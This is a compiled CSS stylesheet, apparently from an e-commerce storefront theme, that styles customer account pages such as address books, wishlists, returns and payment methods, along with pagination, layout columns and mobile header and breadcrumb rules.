[data-page-type="account_paymentmethods"] .account-content h2,
[data-page-type="account_addpaymentmethod"] .account-content h2,
[data-page-type="account_editpaymentmethod"] .account-content h2 {
  color: black;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 30px; }

[data-page-type="account_orderstatus"] .addressList,
[data-page-type="account_inbox"] .addressList,
[data-page-type="account_addressbook"] .addressList,
[data-page-type="wishlists"] .addressList,
[data-page-type="account_recentitems"] .addressList,
[data-page-type="editaccount"] .addressList,
[data-page-type="shippingaddressform"] .addressList,
[data-page-type="wishlist"] .addressList,
[data-page-type="add-wishlist"] .addressList,
[data-page-type="account_returns"] .addressList,
[data-page-type="account_new_return"] .addressList,
[data-page-type="account_saved_return"] .addressList,
[data-page-type="account_paymentmethods"] .addressList,
[data-page-type="account_addpaymentmethod"] .addressList,
[data-page-type="account_editpaymentmethod"] .addressList {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: stretch;
  align-items: stretch; }
  [data-page-type="account_orderstatus"] .addressList .address,
  [data-page-type="account_inbox"] .addressList .address,
  [data-page-type="account_addressbook"] .addressList .address,
  [data-page-type="wishlists"] .addressList .address,
  [data-page-type="account_recentitems"] .addressList .address,
  [data-page-type="editaccount"] .addressList .address,
  [data-page-type="shippingaddressform"] .addressList .address,
  [data-page-type="wishlist"] .addressList .address,
  [data-page-type="add-wishlist"] .addressList .address,
  [data-page-type="account_returns"] .addressList .address,
  [data-page-type="account_new_return"] .addressList .address,
  [data-page-type="account_saved_return"] .addressList .address,
  [data-page-type="account_paymentmethods"] .addressList .address,
  [data-page-type="account_addpaymentmethod"] .addressList .address,
  [data-page-type="account_editpaymentmethod"] .addressList .address {
    height: 100%; }
  [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body,
  [data-page-type="account_inbox"] .addressList .panel--address .panel-body,
  [data-page-type="account_addressbook"] .addressList .panel--address .panel-body,
  [data-page-type="wishlists"] .addressList .panel--address .panel-body,
  [data-page-type="account_recentitems"] .addressList .panel--address .panel-body,
  [data-page-type="editaccount"] .addressList .panel--address .panel-body,
  [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body,
  [data-page-type="wishlist"] .addressList .panel--address .panel-body,
  [data-page-type="add-wishlist"] .addressList .panel--address .panel-body,
  [data-page-type="account_returns"] .addressList .panel--address .panel-body,
  [data-page-type="account_new_return"] .addressList .panel--address .panel-body,
  [data-page-type="account_saved_return"] .addressList .panel--address .panel-body,
  [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body,
  [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body,
  [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body {
    padding: 20px;
    margin-bottom: 20px;
    min-height: 303px; }
    [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_inbox"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="wishlists"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="editaccount"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="wishlist"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_returns"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_new_return"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .address-addNew .address-title,
    [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .address-addNew .address-title {
      margin-top: 5px;
      margin-bottom: 0; }
    [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_inbox"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="wishlists"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="editaccount"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="wishlist"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_returns"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_new_return"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .address-title,
    [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .address-title {
      font-weight: 600;
      margin-bottom: 15px; }
    [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_inbox"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="wishlists"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="editaccount"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="wishlist"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_returns"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_new_return"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .address-details--postal,
    [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .address-details--postal {
      font-style: italic; }
    [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_inbox"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="wishlists"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="editaccount"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="wishlist"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_returns"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_new_return"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .address-details,
    [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .address-details {
      line-height: 1.7;
      margin-bottom: 15px; }
    [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_inbox"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="wishlists"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="editaccount"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="wishlist"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_returns"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_new_return"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .form-actions,
    [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .form-actions {
      position: static;
      margin-top: 15px;
      font-size: 0; }
      [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_inbox"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="wishlists"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="editaccount"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="wishlist"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_returns"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_new_return"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .form-actions .button,
      [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .form-actions .button {
        display: inline-block;
        width: calc(50% - 10px); }
        [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_inbox"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="wishlists"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="editaccount"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="wishlist"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_returns"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_new_return"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .form-actions .button:first-child,
        [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .form-actions .button:first-child {
          margin-right: 10px; }
        [data-page-type="account_orderstatus"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_inbox"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_addressbook"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="wishlists"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_recentitems"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="editaccount"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="shippingaddressform"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="wishlist"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="add-wishlist"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_returns"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_new_return"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_saved_return"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_paymentmethods"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_addpaymentmethod"] .addressList .panel--address .panel-body .form-actions .button:last-child,
        [data-page-type="account_editpaymentmethod"] .addressList .panel--address .panel-body .form-actions .button:last-child {
          margin-left: 10px; }

[data-page-type="account_orderstatus"] .wishlists-table,
[data-page-type="account_inbox"] .wishlists-table,
[data-page-type="account_addressbook"] .wishlists-table,
[data-page-type="wishlists"] .wishlists-table,
[data-page-type="account_recentitems"] .wishlists-table,
[data-page-type="editaccount"] .wishlists-table,
[data-page-type="shippingaddressform"] .wishlists-table,
[data-page-type="wishlist"] .wishlists-table,
[data-page-type="add-wishlist"] .wishlists-table,
[data-page-type="account_returns"] .wishlists-table,
[data-page-type="account_new_return"] .wishlists-table,
[data-page-type="account_saved_return"] .wishlists-table,
[data-page-type="account_paymentmethods"] .wishlists-table,
[data-page-type="account_addpaymentmethod"] .wishlists-table,
[data-page-type="account_editpaymentmethod"] .wishlists-table {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%; }

[data-page-type="account_orderstatus"] .pagination,
[data-page-type="account_inbox"] .pagination,
[data-page-type="account_addressbook"] .pagination,
[data-page-type="wishlists"] .pagination,
[data-page-type="account_recentitems"] .pagination,
[data-page-type="editaccount"] .pagination,
[data-page-type="shippingaddressform"] .pagination,
[data-page-type="wishlist"] .pagination,
[data-page-type="add-wishlist"] .pagination,
[data-page-type="account_returns"] .pagination,
[data-page-type="account_new_return"] .pagination,
[data-page-type="account_saved_return"] .pagination,
[data-page-type="account_paymentmethods"] .pagination,
[data-page-type="account_addpaymentmethod"] .pagination,
[data-page-type="account_editpaymentmethod"] .pagination {
  margin-top: 30px; }
  [data-page-type="account_orderstatus"] .pagination .pagination-list,
  [data-page-type="account_inbox"] .pagination .pagination-list,
  [data-page-type="account_addressbook"] .pagination .pagination-list,
  [data-page-type="wishlists"] .pagination .pagination-list,
  [data-page-type="account_recentitems"] .pagination .pagination-list,
  [data-page-type="editaccount"] .pagination .pagination-list,
  [data-page-type="shippingaddressform"] .pagination .pagination-list,
  [data-page-type="wishlist"] .pagination .pagination-list,
  [data-page-type="add-wishlist"] .pagination .pagination-list,
  [data-page-type="account_returns"] .pagination .pagination-list,
  [data-page-type="account_new_return"] .pagination .pagination-list,
  [data-page-type="account_saved_return"] .pagination .pagination-list,
  [data-page-type="account_paymentmethods"] .pagination .pagination-list,
  [data-page-type="account_addpaymentmethod"] .pagination .pagination-list,
  [data-page-type="account_editpaymentmethod"] .pagination .pagination-list {
    border-top: none;
    padding-top: 0;
    margin-top: 0;
    text-align: left; }

[data-page-type="account_orderstatus"] .navBar--account {
  margin-bottom: 0; }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }
  @media (min-width: 1200px) {
    .account-body .form-row--half > .form-field:nth-child(odd) {
      padding-right: 70px; }
    .account-body .form-row--half > .form-field:nth-child(even) {
      padding-left: 70px; } }
  .account-body .form-field {
    margin-bottom: 20px; }
  .account-body .form-label {
    color: black;
    font-weight: 500; }
    .account-body .form-label small {
      color: #787878;
      font-size: 13px;
      font-style: italic;
      font-weight: 400;
      text-transform: capitalize; }
  .account-body .form-input {
    height: 50px;
    border-color: #CCCCCC; }
  .account-body textarea.form-input {
    height: auto; }
  .account-body .form-actions {
    text-align: left;
    max-width: 100%;
    margin-top: 10px; }
    .account-body .form-actions .button {
      width: 100%;
      max-width: 271px; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

@media screen and (min-width: 360px) and (max-width: 1199px) {
  .header__mobile .haloHeaderMobile .haloHeaderMobile__item--center .header-logo {
    height: 80px; } }

@media (max-width: 1199px) {
  .header-logo-image {
    max-height: 80px; } }

.haloSubCategories__carousel:not(.slick-initialized) {
  max-height: 99px;
  overflow: hidden; }

@media (max-width: 479px) {
  .categoryHeader {
    margin-top: 0; } }

@media (max-width: 479px) {
  .categoryHeader nav {
    overflow-x: auto;
    padding: 10px 0;
    margin-bottom: 10px; } }

@media (max-width: 479px) {
  .categoryHeader .breadcrumbs {
    margin-bottom: 0 !important;
    white-space: nowrap; } }
